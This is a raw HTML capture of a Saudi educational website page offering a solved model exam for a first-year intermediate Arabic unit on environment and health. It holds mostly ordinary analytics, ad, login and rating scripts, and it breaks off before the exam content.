

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mnhj-saudia.com/Study-6543-%D8%AD%D9%84-%D9%86%D9%85%D9%88%D8%B0%D8%AC-%D8%A7%D8%AE%D8%AA%D8%A8%D8%A7%D8%B1-%D9%88%D8%AD%D8%AF%D8%A9-%D8%A7%D9%84%D8%A8%D9%8A%D8%A6%D8%A9-%D9%88%D8%A7%D9%84%D8%B5%D8%AD%D8%A9-%D9%84%D8%BA%D8%AA%D9%8A-%D8%A7%D9%84%D8%AE%D8%A7%D9%84%D8%AF%D8%A9-%D8%A3%D9%88%D9%84-%D9%85%D8%AA%D9%88%D8%B3%D8%B7-%D9%81%D8%B5%D9%84-%D8%AB%D8%A7%D9%86%D9%8A
body_size: 13940
content:
<!DOCTYPE html>
<html lang="ar" xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="https://www.facebook.com/2008/fbml">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-249710647-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'UA-249710647-1');
    </script>

    <title>حل نموذج اختبار وحدة (البيئة والصحة) لغتي الخالدة أول متوسط فصل ثاني | المنهج السعودي</title>


    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta content="حل نموذج اختبار وحدة (البيئة والصحة) لغتي الخالدة أول متوسط فصل ثاني | المنهج السعودي" name="title">
    <meta name="description" content="حل نموذج اختبار وحدة (البيئة والصحة) لغتي الخالدة أول متوسط فصل ثاني">
    <meta name="keywords" content="حل نموذج اختبار وحدة (البيئة والصحة) لغتي الخالدة أول متوسط فصل ثاني">

    <meta name="Company" content="mnhj-saudia.com">
    <meta name="programmer" content="">
    <meta name="web" content="mnhj-saudia.com">
    <meta content="MSHTML 6.00.2900.2180" name="GENERATOR">
    <meta content="index, follow" name="robots">

    <meta property="fb:app_id" content="254506108566913" />
    <meta property="og:title" content="حل نموذج اختبار وحدة (البيئة والصحة) لغتي الخالدة أول متوسط فصل ثاني | المنهج السعودي" />
    <meta property="og:description" content="حل نموذج اختبار وحدة (البيئة والصحة) لغتي الخالدة أول متوسط فصل ثاني" />
    <meta property="og:type" content="website" />
    <meta property="og:url" content="https://mnhj-saudia.com/Study-6543-%D8%AD%D9%84-%D9%86%D9%85%D9%88%D8%B0%D8%AC-%D8%A7%D8%AE%D8%AA%D8%A8%D8%A7%D8%B1-%D9%88%D8%AD%D8%AF%D8%A9-%D8%A7%D9%84%D8%A8%D9%8A%D8%A6%D8%A9-%D9%88%D8%A7%D9%84%D8%B5%D8%AD%D8%A9-%D9%84%D8%BA%D8%AA%D9%8A-%D8%A7%D9%84%D8%AE%D8%A7%D9%84%D8%AF%D8%A9-%D8%A3%D9%88%D9%84-%D9%85%D8%AA%D9%88%D8%B3%D8%B7-%D9%81%D8%B5%D9%84-%D8%AB%D8%A7%D9%86%D9%8A" />
    <meta property="og:image" content="https://mnhj-saudia.com/assets/template_files/img/banner2.png" />
    <link rel="image_src" type="image/png" href="https://mnhj-saudia.com/assets/template_files/img/banner2.png" />
    <meta property="og:image:type" content="image/png" />


    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="https://mnhj-saudia.com/Study-6543-%D8%AD%D9%84-%D9%86%D9%85%D9%88%D8%B0%D8%AC-%D8%A7%D8%AE%D8%AA%D8%A8%D8%A7%D8%B1-%D9%88%D8%AD%D8%AF%D8%A9-%D8%A7%D9%84%D8%A8%D9%8A%D8%A6%D8%A9-%D9%88%D8%A7%D9%84%D8%B5%D8%AD%D8%A9-%D9%84%D8%BA%D8%AA%D9%8A-%D8%A7%D9%84%D8%AE%D8%A7%D9%84%D8%AF%D8%A9-%D8%A3%D9%88%D9%84-%D9%85%D8%AA%D9%88%D8%B3%D8%B7-%D9%81%D8%B5%D9%84-%D8%AB%D8%A7%D9%86%D9%8A">
    <meta name="twitter:title" content="حل نموذج اختبار وحدة (البيئة والصحة) لغتي الخالدة أول متوسط فصل ثاني | المنهج السعودي">
    <meta name="twitter:description" content="حل نموذج اختبار وحدة (البيئة والصحة) لغتي الخالدة أول متوسط فصل ثاني">
    <meta name="twitter:image:src" content="https://mnhj-saudia.com/assets/template_files/img/banner2.png">
    <meta name="twitter:image:alt" content="مكتبة المنهج السعودي">



    <link rel="shortcut icon" href="https://mnhj-saudia.com/assets/template_files/img/favicon.ico" type="image/x-icon">
    <link rel="icon" href="https://mnhj-saudia.com/assets/template_files/img/favicon.ico" type="image/x-icon">
    <!-- bootstrap 3.0.2 -->
    <link href="https://mnhj-saudia.com/assets/template_files/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
    <!-- font Awesome
    <link href="" rel="stylesheet" type="text/css" />
    -->

    <!-- Theme style -->
    <link href="https://mnhj-saudia.com/assets/template_files/css/style.min.css" rel="stylesheet" type="text/css" />

    <!-- custome css for daafoor.com -->
    <link href="https://mnhj-saudia.com/assets/template_files/css/onlinekhsoosi-style.min.css" rel="stylesheet" type="text/css" />


    <link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.min.css">
    <script src="https://code.jquery.com/jquery-1.12.4.min.js"></script>
    <script src="https://code.jquery.com/ui/1.12.1/jquery-ui.min.js"></script>

<script src="https://mnhj-saudia.com/assets/template_files/js/bootstrap-tagsinput.min.js"></script>
<script src="https://mnhj-saudia.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>


            <!-- Google one tap login -->
        <meta http-equiv="Content-Security-Policy" content="connect-src 'self' accounts.google.com">
        <script src="https://accounts.google.com/gsi/client" async defer></script>
        <meta name="google-signin-client_id" content="167381663052-k7ipmh2m2hcrg9j8c8j2rmkr0s5aq53b.apps.googleusercontent.com">
        <script src="https://apis.google.com/js/platform.js" async defer></script>
        <div id="g_id_onload" data-client_id="167381663052-k7ipmh2m2hcrg9j8c8j2rmkr0s5aq53b.apps.googleusercontent.com" data-type="google" data-login_uri="/login">
        </div>
        <script>
            /*$.get("/assets/fingerprint.htm", function(data) {
                $("body").append(data);
            });*/
        </script>
        <!-- End of google login -->
    
    <!-- Toastr -->
    <!--<link href="https://mnhj-saudia.com/assets/template_files/css/toastr/toastr.min.css" rel="stylesheet" type="text/css" />
    <link href="https://mnhj-saudia.com/assets/template_files/css/typeahead/bootstrap-tagsinput.min.css" rel="stylesheet">
    <link href="https://mnhj-saudia.com/assets/template_files/css/typeahead/bootstrap-tagsinput-typeahead.min.css" rel="stylesheet">
    <link href="https://mnhj-saudia.com/assets/template_files/css/typeahead/typeahead-custom.min.css" rel="stylesheet" type="text/css" />
    --><!-- <script type="text/javascript" src=""></script>  -->

    <script>
                $(function() {
            $('#datepicker').datepicker({
                autoclose: true,
                changeMonth: true,
                changeYear: true,
                yearRange: '1940:+0',
                dateFormat: 'yy-mm-dd',
                defaultDate: '1991-01-01'
            });
        });
    </script>

    <!--
<script type="text/javascript">var switchTo5x=true;</script>
<script async type="text/javascript" id="st_insights_js" src="https://w.sharethis.com/button/buttons.js?publisher=b08f337b-f189-4e93-bc6b-8f6566be3a0e"></script>
<script type="text/javascript">stLight.options({publisher: "b08f337b-f189-4e93-bc6b-8f6566be3a0e", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
-->
	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8779706611380899"
     crossorigin="anonymous"></script>
</head>
<style>
    .navbar-collapse.in {
        overflow-y: initial;
    }
</style>
</head>

<body class="skin-black">
    <!-- header logo: style can be found in header.less -->
    <header class="header">
        <a title="موقع المنهج السعودي" href="https://mnhj-saudia.com/" class="logo">
            <img src="https://mnhj-saudia.com/assets/template_files/img/logo-withoutbackground.webp" style="position:absolute; text-align:center; right:45%; z-index:1001; height:95px;" alt="موقع المنهج السعودي"/>
        </a>
        <!-- Header Navbar: style can be found in header.less -->
        <nav class="navbar navbar-static-top" style="" role="navigation">
            <!-- Sidebar toggle button-->
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#DropDown" aria-expanded="false">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <div class="navbar-left">
                <ul class="nav navbar-nav">
                    <li class="dropdown user user-menu">
                        <a title="اكتشف" href="#" class="dropdown-toggle" data-toggle="dropdown">
                            <i class="fa fa-briefcase"></i>
                            <span>اكتشف <i class="caret"></i></span>
                        </a>
                        <ul class="dropdown-menu dropdown-custom dropdown-menu-right categories-menu" style="">
                            <li class="dropdown-header text-center">التصنيفات </li>
                            <li class="dropdown2">
                                <a title="مكتبة المنهج السعودي" href="https://mnhj-saudia.com/sections" style="color:#333;" onMouseOver="this.style.color='#fff'" onMouseOut="this.style.color='#333'">
                                    <i class="fa fa-angle-left fa-fw pull-right"></i>
                                    <i class="fas fa-briefcase"></i> مكتبة المنهج السعودي</a>
                                <a title="مدرس خصوصي" href="https://teacherprivate.com/?utm_source=aff3&utm_medium=mnhj-saudia.com&utm_campaign=mainmenu_link" style="color:#333;" onMouseOver="this.style.color='#fff'" onMouseOut="this.style.color='#333'">
                                    <i class="fa fa-angle-left fa-fw pull-right"></i>
                                    <i class="fas fa-chalkboard-teacher"></i> ابحث عن مدرس خصوصي</a>
                            </li>
                        </ul>
                    </li>
                    
                </ul>
            </div>
            <div class="navbar-right collapse navbar-collapse" id="DropDown">
                <ul class="nav navbar-nav">
                                            <!--<li class="dropdown user user-menu"><a href="https://mnhj-saudia.com/login" title="تسجيل الدخول"><span class="glyphicon glyphicon-log-in"></span> تسجيل الدخول</a></li>
                        <li class="dropdown user user-menu"><a href="https://mnhj-saudia.com/signup" title="تسجيل"><span class="glyphicon glyphicon-user"></span> تسجيل</a></li>
                    -->                </ul>
            </div>
        </nav>
    </header>
        <!-- <div class="row">
        <div class="col-md-12 text-center " style="margin-top:0px;">
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-8779706611380899" data-ad-slot="5658812807" data-ad-format="auto" data-full-width-responsive="true"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
    </div> --><!-- Copy disable 
<style>
    body{
        -webkit-touch-callout: none;
        -webkit-user-select: none;
        -khtml-user-select: none;
        -moz-user-select: none;
        -ms-user-select: none;
        user-select: none;
    }
</style>-->
<style>
     /* start for loading */
     .loader {
        border: 4px solid #3d546e;
        border-radius: 50%;
        border-top: 4px solid #02b555;
        width: 45px;
        height: 45px;
        -webkit-animation: spin 2s linear infinite;
        /* Safari */
        animation: spin 2s linear infinite;
    }

    /* Safari */
    @-webkit-keyframes spin {
        0% {
            -webkit-transform: rotate(0deg);
        }

        100% {
            -webkit-transform: rotate(360deg);
        }
    }

    @keyframes spin {
        0% {
            transform: rotate(0deg);
        }

        100% {
            transform: rotate(360deg);
        }
    }

    /* end for loading */
</style>

<!-- Toastr -->
<link href="https://mnhj-saudia.com/assets/template_files/css/toastr/toastr.css" rel="stylesheet" type="text/css" />
<!--rating 
<link href="" rel="stylesheet" type="text/css" />
-->
<!-- Magnific Popup core CSS file -->
<link rel="stylesheet" href="https://mnhj-saudia.com/assets/template_files/css/magnific-popup.css">
<!-- jQuery 1.7.2+ or Zepto.js 1.0+ 
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>-->
<!-- Magnific Popup core JS file -->
<script src="https://mnhj-saudia.com/assets/template_files/js/jquery.magnific-popup.min.js"></script>
<script>
    //This script is for rating
    (function(e) {
        var t, o = {
                className: "autosizejs",
                append: "",
                callback: !1,
                resizeDelay: 10
            },
            i = '<textarea tabindex="-1" style="position:absolute; top:-999px; left:0; right:auto; bottom:auto; border:0; padding: 0; -moz-box-sizing:content-box; -webkit-box-sizing:content-box; box-sizing:content-box; word-wrap:break-word; height:0 !important; min-height:0 !important; overflow:hidden; transition:none; -webkit-transition:none; -moz-transition:none;"/>',
            n = ["fontFamily", "fontSize", "fontWeight", "fontStyle", "letterSpacing", "textTransform", "wordSpacing", "textIndent"],
            s = e(i).data("autosize", !0)[0];
        s.style.lineHeight = "99px", "99px" === e(s).css("lineHeight") && n.push("lineHeight"), s.style.lineHeight = "", e.fn.autosize = function(i) {
            return this.length ? (i = e.extend({}, o, i || {}), s.parentNode !== document.body && e(document.body).append(s), this.each(function() {
                function o() {
                    var t, o;
                    "getComputedStyle" in window ? (t = window.getComputedStyle(u, null), o = u.getBoundingClientRect().width, e.each(["paddingLeft", "paddingRight", "borderLeftWidth", "borderRightWidth"], function(e, i) {
                        o -= parseInt(t[i], 10)
                    }), s.style.width = o + "px") : s.style.width = Math.max(p.width(), 0) + "px"
                }

                function a() {
                    var a = {};
                    if (t = u, s.className = i.className, d = parseInt(p.css("maxHeight"), 10), e.each(n, function(e, t) {
                            a[t] = p.css(t)
                        }), e(s).css(a), o(), window.chrome) {
                        var r = u.style.width;
                        u.style.width = "0px", u.offsetWidth, u.style.width = r
                    }
                }

                function r() {
                    var e, n;
                    t !== u ? a() : o(), s.value = u.value + i.append, s.style.overflowY = u.style.overflowY, n = parseInt(u.style.height, 10), s.scrollTop = 0, s.scrollTop = 9e4, e = s.scrollTop, d && e > d ? (u.style.overflowY = "scroll", e = d) : (u.style.overflowY = "hidden", c > e && (e = c)), e += w, n !== e && (u.style.height = e + "px", f && i.callback.call(u, u))
                }

                function l() {
                    clearTimeout(h), h = setTimeout(function() {
                        var e = p.width();
                        e !== g && (g = e, r())
                    }, parseInt(i.resizeDelay, 10))
                }
                var d, c, h, u = this,
                    p = e(u),
                    w = 0,
                    f = e.isFunction(i.callback),
                    z = {
                        height: u.style.height,
                        overflow: u.style.overflow,
                        overflowY: u.style.overflowY,
                        wordWrap: u.style.wordWrap,
                        resize: u.style.resize
                    },
                    g = p.width();
                p.data("autosize") || (p.data("autosize", !0), ("border-box" === p.css("box-sizing") || "border-box" === p.css("-moz-box-sizing") || "border-box" === p.css("-webkit-box-sizing")) && (w = p.outerHeight() - p.height()), c = Math.max(parseInt(p.css("minHeight"), 10) - w || 0, p.height()), p.css({
                    overflow: "hidden",
                    overflowY: "hidden",
                    wordWrap: "break-word",
                    resize: "none" === p.css("resize") || "vertical" === p.css("resize") ? "none" : "horizontal"
                }), "onpropertychange" in u ? "oninput" in u ? p.on("input.autosize keyup.autosize", r) : p.on("propertychange.autosize", function() {
                    "value" === event.propertyName && r()
                }) : p.on("input.autosize", r), i.resizeDelay !== !1 && e(window).on("resize.autosize", l), p.on("autosize.resize", r), p.on("autosize.resizeIncludeStyle", function() {
                    t = null, r()
                }), p.on("autosize.destroy", function() {
                    t = null, clearTimeout(h), e(window).off("resize", l), p.off("autosize").off(".autosize").css(z).removeData("autosize")
                }), r())
            })) : this
        }
    })(window.jQuery || window.$);
    var __slice = [].slice;
    (function(e, t) {
        var n;
        n = function() {
            function t(t, n) {
                var r, i, s, o = this;
                this.options = e.extend({}, this.defaults, n);
                this.$el = t;
                s = this.defaults;
                for (r in s) {
                    i = s[r];
                    if (this.$el.data(r) != null) {
                        this.options[r] = this.$el.data(r)
                    }
                }
                this.createStars();
                this.syncRating();
                this.$el.on("mouseover.starrr", "span", function(e) {
                    return o.syncRating(o.$el.find("span").index(e.currentTarget) + 1)
                });
                this.$el.on("mouseout.starrr", function() {
                    return o.syncRating()
                });
                this.$el.on("click.starrr", "span", function(e) {
                    return o.setRating(o.$el.find("span").index(e.currentTarget) + 1)
                });
                this.$el.on("starrr:change", this.options.change)
            }
            t.prototype.defaults = {
                rating: void 0,
                numStars: 5,
                change: function(e, t) {}
            };
            t.prototype.createStars = function() {
                var e, t, n;
                n = [];
                for (e = 1, t = this.options.numStars; 1 <= t ? e <= t : e >= t; 1 <= t ? e++ : e--) {
                    n.push(this.$el.append("<span class='glyphicon .glyphicon-star-empty'></span>"))
                }
                return n
            };
            t.prototype.setRating = function(e) {
                if (this.options.rating === e) {
                    e = void 0
                }
                this.options.rating = e;
                this.syncRating();
                return this.$el.trigger("starrr:change", e)
            };
            t.prototype.syncRating = function(e) {
                var t, n, r, i;
                e || (e = this.options.rating);
                if (e) {
                    for (t = n = 0, i = e - 1; 0 <= i ? n <= i : n >= i; t = 0 <= i ? ++n : --n) {
                        this.$el.find("span").eq(t).removeClass("glyphicon-star-empty").addClass("glyphicon-star")
                    }
                }
                if (e && e < 5) {
                    for (t = r = e; e <= 4 ? r <= 4 : r >= 4; t = e <= 4 ? ++r : --r) {
                        this.$el.find("span").eq(t).removeClass("glyphicon-star").addClass("glyphicon-star-empty")
                    }
                }
                if (!e) {
                    return this.$el.find("span").removeClass("glyphicon-star").addClass("glyphicon-star-empty")
                }
            };
            return t
        }();
        return e.fn.extend({
            starrr: function() {
                var t, r;
                r = arguments[0], t = 2 <= arguments.length ? __slice.call(arguments, 1) : [];
                return this.each(function() {
                    var i;
                    i = e(this).data("star-rating");
                    if (!i) {
                        e(this).data("star-rating", i = new n(e(this), r))
                    }
                    if (typeof r === "string") {
                        return i[r].apply(i, t)
                    }
                })
            }
        })
    })(window.jQuery, window);
    $(function() {
        return $(".starrr").starrr()
    })
    //For Review
    $(function() {
        $('#new-review').autosize({
            append: "\n"
        });
        var reviewBox = $('#post-review-box');
        var newReview = $('#new-review');
        var openReviewBtn = $('#open-review-box');
        var closeReviewBtn = $('#close-review-box');
        var ratingsField = $('#ratings-hidden');
        openReviewBtn.click(function(e) {
            reviewBox.slideDown(400, function() {
                $('#new-review').trigger('autosize.resize');
                newReview.focus();
            });
            openReviewBtn.fadeOut(100);
            closeReviewBtn.show();
        });

        closeReviewBtn.click(function(e) {
            e.preventDefault();
            reviewBox.slideUp(300, function() {
                newReview.focus();
                openReviewBtn.fadeIn(200);
            });
            closeReviewBtn.hide();

        });

        $('.starrr').on('starrr:change', function(e, value) {
            ratingsField.val(value);
        });
    });
    //For Comment
    $(function() {

        $('#new-comment').autosize({
            append: "\n"
        });
        var reviewBox = $('#post-comment-box');
        var newReview = $('#new-comment');
        var openReviewBtn = $('#open-comment-box');
        var closeReviewBtn = $('#close-comment-box');

        openReviewBtn.click(function(e) {
            reviewBox.slideDown(400, function() {
                $('#new-comment').trigger('autosize.resize');
                newReview.focus();
            });
            openReviewBtn.fadeOut(100);
            closeReviewBtn.show();
        });

        closeReviewBtn.click(function(e) {
            e.preventDefault();
            reviewBox.slideUp(300, function() {
                newReview.focus();
                openReviewBtn.fadeIn(200);
            });
            closeReviewBtn.hide();

        });
    });

    function submit_review() {
        $.ajax({
            url: "https://mnhj-saudia.com/solutions/submit_review",
            data: {
                solution_id: "6543",
                Review_stars: $('#ratings-hidden').val(),
                Comment: $('#Comment').val()
            },
            type: "POST",
            success: function(data) {
                $('#submit_review_message_success').show();
                $('#review_div').hide();
            }
        });
    }

    function submit_comment() {
        $.ajax({
            url: "https://mnhj-saudia.com/study_materials/submit_comment",
            data: {
                study_material_id: "6543",
                Comment: $('#CommentText').val()
            },
            type: "POST",
            success: function(data) {
                $('#submit_comment_message_success').show();
                $('#comment_div').hide();
            }
        });
    }

    //Favourite
    $(document).on('click', '#add_favourite', function() {
        $.ajax({
            url: "https://mnhj-saudia.com/users/add_favourite",
            data: {
                'op': 1,
                'type': 0,
                'Favourite_id': "6543"
            },
            type: "POST",
            success: function(data) {
                toastr.success("تمت الإضافة إلى المفضلة");
                $('#add_favourite').hide();
                $('#delete_favourite').show();
            }
        });
    });
    $(document).on('click', '#delete_favourite', function() {
        $.ajax({
            url: "https://mnhj-saudia.com/users/add_favourite",
            data: {
                'op': 2,
                'type': 0,
                'Favourite_id': "6543"
            },
            type: "POST",
            success: function(data) {
                toastr.success("تم الحذف من المفضلة");
                $('#delete_favourite').hide();
                $('#add_favourite').show();
            }
        });
    });

    $(document).on('click', '#SaveBut', function() {
        var comment = document.getElementById('Comment').value;
        var materialId = "6543"
        $.ajax({
            type: "post",
            url: "https://mnhj-saudia.com/Study_materials/add_admin_comment",
            data: {
                'comment': comment,
                'materialId': materialId
            },
            success: function(result) {
                toastr.success("تم الرفض مع بيان السبب");
                document.getElementById('status' + materialId).innerHTML = '';
            }
        });
    });

    function change_to_active(materialId, btn) {
        $.ajax({
            type: "post",
            url: "https://mnhj-saudia.com/Study_materials/change_to_active",
            data: {
                'materialId': materialId
            },
            success: function(result) {
                toastr.success("تم تفعيل المادة الدراسية");
                document.getElementById('status' + materialId).innerHTML = '';

            }
        });
    }
    // by lena
    //define your time in second
    var max = 10;
    var min = 5;
    var rand = Math.floor(Math.random() * (max - min + 1) + min);
    var t;
    var c = rand;
    var attachment_url;
    var clicked_button;

    function timedCount() {
        clicked_button.style.visibility = "hidden";
        var hours = parseInt(c / 3600) % 24;
        var minutes = parseInt(c / 60) % 60;
        var seconds = c % 60;
        var result = "<div class=\"alert alert-warning\"><strong>" + ((seconds < 10 ? "0" + seconds : seconds) + " \t" +
            "جاري التحميل..</strong></div>");

        if (c > 0) {
            $('#timer').show();
            $('#timer').html(result);
            $('#timer1').show();
            $('#timer1').html(result);
        }
        if (c == 0) {
            rand = Math.floor(Math.random() * (max - min + 1) + min);
            c = rand;
            $('#timer').hide();
            $('#timer1').hide();

            clicked_button.removeAttribute("onclick");
            clicked_button.setAttribute("title", "حمل الآن");
            clicked_button.setAttribute("href", attachment_url);
            clicked_button.setAttribute("class", " btn btn-danger");
            clicked_button.setAttribute("id", "download-button");
            //clicked_button.setAttribute("download","download");
            clicked_button.style.visibility = "visible";
            return;
        }
        c = c - 1;
        t = setTimeout(function() {
                timedCount()
            },
            1000);
    }

    // by lena
    function attachment_click(btn, url) {
        if (c == rand) {
            attachment_url = "https://mnhj-saudia.com/" + url;
            // btn.style.visibility="hidden";
            clicked_button = btn;
            timedCount();
        }
    }
   

    // $(document).on('click', '#feedback-no', function() {

    //     document.getElementById("msg").innerHTML = "اكتب لنا سبب عدم رضاك عن المنشور لنصلح الخطأ بأسرع وقت ممكن ونرسل لك التصحيح";

    // });

    // $(document).on('click', '#feedback-yes', function() {

    //     document.getElementById("msg").innerHTML = "هل لديك مقترحات لتحسين تجربتك أكثر؟";

    // });

    $(document).on('click', '#send_feedback_butt', function() {
        var Feedback_message = document.getElementById('Feedback_message').value;
        var solutionId = "6543"
        var Email = document.getElementById('Email').value;
        $.ajax({
            type: "post",
            url: "https://mnhj-saudia.com/solutions/add_user_review",
            data: {
                'Feedback_message': Feedback_message,
                'solutionId': solutionId,
                'Email': Email
            },
            success: function(result) {
                toastr.success("تم ارسال التقييم");
                document.getElementById("Feedback_message").value = "";
                document.getElementById("Email").value = Email;
            }
        });
    });
</script>

<script>
    $(document).ready(function() {
        $('.popup-gallery').magnificPopup({
            delegate: 'a',
            type: 'image',
            tLoading: 'Loading image #%curr%...',
            mainClass: 'mfp-img-mobile',
            gallery: {
                enabled: true,
                navigateByImgClick: true,
                preload: [0, 1] // Will preload 0 - before current, and 1 after the current image
            },
            image: {
                tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
                titleSrc: function(item) {
                                            attachment_url = item.el.attr('data-source');
                        return item.el.attr('title') + ' &middot; <span id="timer1" style="color:#FF0000; margin :20px; " align="center"  ></span> <a  target="_blank" id="download-image" class="btn btn-primary" onclick=" clicked_button=this;  timedCount();"> <span class="glyphicon glyphicon-download-alt"></span> تحميل الصورة</a>';

                    
                }
            }

        });
    });
</script>

<link rel="stylesheet" href="/assets/template_files/css/prism.css">
<script src="/assets/template_files/js/prism.js"></script>
<style type="text/css" media="all">
    .form-inline .form-group {
        margin-right: 10px;
    }

    .well-primary {
        color: rgb(255, 255, 255);
        background-color: rgb(66, 139, 202);
        border-color: rgb(53, 126, 189);
    }

    .glyphicon {
        margin-right: 5px;
    }

    /**********this is for the image gallery slider***********/
    .thumbnail {
        margin-bottom: 6px;
    }

    .carousel-control.left,
    .carousel-control.right {
        background-image: none;
        margin-top: 10%;
        width: 5%;
    }

    /* Rating */
    .animated {
        -webkit-transition: height 0.2s;
        -moz-transition: height 0.2s;
        transition: height 0.2s;
    }

    .stars {
        margin: 20px 0;
        font-size: 24px;
        color: #fad733;
    }

    /**********************/

    pre {
        direction: ltr;
    }

    /*For like and dislike buttons */
    .fa-disabled {
        cursor: not-allowed;
        pointer-events: none;
    }
</style>
<!-- Main content -->
<section class="content">
    <div class="row">
        <div class="col-md-12">
            <!--breadcrumbs start -->
            <ul class="breadcrumb">
                <li><a href="https://mnhj-saudia.com/"><i class="fa fa-home"></i> الرئيسية</a></li>

                
                                            <li>
                            <a href="second-semester-saudi-curriculum">
                                الفصل الدراسي الثاني المنهج السعودي                            </a>
                        </li>
                                        <li>
                        <a href="Intermediate-stage-First-Grade-Intermediate-second-semester">
                            الصف الاول متوسط الفصل الدراسي الثاني                        </a>
                    </li>
                
                <li>
                    <a href="arabic-loghaty-1st-grade-preparatory-2nd-semester">
                        مادة لغتي الصف الاول المتوسط الفصل الدراسي الثاني                    </a>
                </li>
                <li class="active"><i class="fas fa-building"></i> حل نموذج اختبار وحدة (البيئة والصحة) لغتي الخالدة أول متوسط فصل ثاني</li>
            </ul>
            <!--breadcrumbs end -->
                        <div style="float:left; margin-top:-50px;">
            </div>
        </div>
    </div>
    <div class="row">
        <div class="col-md-12">
            <section class="panel panel-default">
                <div class="panel-heading">
                    <div class="row row-no-padding">
                        <h1 style="font-size:24px;">حل نموذج اختبار وحدة (البيئة والصحة) لغتي الخالدة أول متوسط فصل ثاني</h1>
                                                
                        <input id="study_materialId" type="hidden" value="6543">

                    </div>
                    <div class="row row-no-padding">

                    </div>
                    <div class="row row-no-padding">
                        <!-- Split button -->
                                            </div>

                </div>

                <div class="panel-body">

                    <div class="container" style="width:100%; direction:rtl; padding-right:0px; padding-left:0px;">

                        <div class="well" style="padding:12px; background-color:#fff;">
                            <div class="media" style="direction:rtl;">
                                <div class="media-body">
                                    <ul class="list-inline list-unstyled">
                                        <span><i class="fas fa-calendar-alt"></i> 2023-02-27</span>
                                        <li>|</li>
                                        <!-- <span><i class="fas fa-user"></i> 
<div style="border:1px solid #990000;padding-left:20px;margin:0 0 10px 0;">

<h4>A PHP Error was encountered</h4>

<p>Severity: Warning</p>
<p>Message:  Undefined property: stdClass::$Publisher_Name</p>
<p>Filename: study_materials/study_material.php</p>
<p>Line Number: 691</p>


</div><a  style="font-size:10px;" href="https://mnhj-saudia.com/profile/teacher/"></a></span> -->
                                        <li>|</li>
                                        <span><i class="fa fa-eye"></i> مشاهدات: 362</span>

                                        <li style="">
                                        </li>
                                    </ul>
                                                                        <div class="line-numbers match-braces"> <p>حل نموذج اختبار وحدة (البيئة والصحة) لغتي الخالدة أول متوسط فصل ثاني</p> </div>
                                    <!--slider div-->
                                    <div class="row" style="direction:rtl;">
                                        <div class="row">
                                            <div class="popup-gallery">
                                                                                                    <hr>
                                                    <center>
                                                        <span id='timer' style="color:#FF0000;  margin :20px; " align="center">

                                                        </span>
                                                    </center>
